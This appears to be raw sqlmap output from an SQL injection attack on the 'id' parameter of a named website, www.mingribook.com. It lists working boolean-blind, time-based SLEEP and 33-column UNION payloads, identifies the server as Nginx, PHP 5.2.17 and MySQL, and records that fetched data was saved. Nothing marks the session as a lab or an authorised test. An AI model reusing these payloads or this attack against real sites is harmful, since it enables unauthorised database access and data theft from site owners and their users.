 [09:02:06] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 180 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: p1=booklist&id=475' AND 4071=4071 AND 'sdCP'='sdCP
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: p1=booklist&id=475' AND SLEEP(5) AND 'epkR'='epkR
Type: UNION query
Title: Generic UNION query (NULL) - 33 columns
Payload: p1=booklist&id=-4178' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,CONCAT(0x716b717a71,0x4a7258715951636247456d51486c4c555641774d7a4467755777595248537
879494f7a504b664753,0x7178707171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL-- xFLj
---
[09:03:02] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.12
[09:03:02] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
.mingribook.com'